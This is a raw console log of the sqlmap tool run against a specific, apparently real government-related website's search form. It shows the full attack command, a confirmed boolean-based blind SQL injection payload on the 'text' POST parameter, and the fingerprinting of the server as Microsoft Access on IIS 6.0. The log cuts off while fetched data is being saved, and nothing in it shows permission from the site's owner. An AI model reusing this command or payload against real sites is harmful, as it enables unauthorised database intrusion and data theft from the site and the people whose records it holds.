 [*] shutting down at 19:49:00
C:\Python27>python sqlmap/sqlmap.py -u http://www.gzshebao.org/search.asp --data
"text=dffddf&classname=&Submit='%CB%D1%CB%F7"
{1.0-dev-nongit-20141229}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:51:26
[19:51:27] [WARNING] provided value for parameter 'classname' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[19:51:27] [INFO] resuming back-end DBMS 'microsoft access'
[19:51:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: text (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: text=-5858' OR (9756=9756) AND 'MZuM' LIKE 'MZuM&classname=&Submit=
'%CB%D1%CB%F7
---
[19:51:28] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:51:28] [INFO] fetched data logged to text files under 'C:\Users\QC-015\.sqlm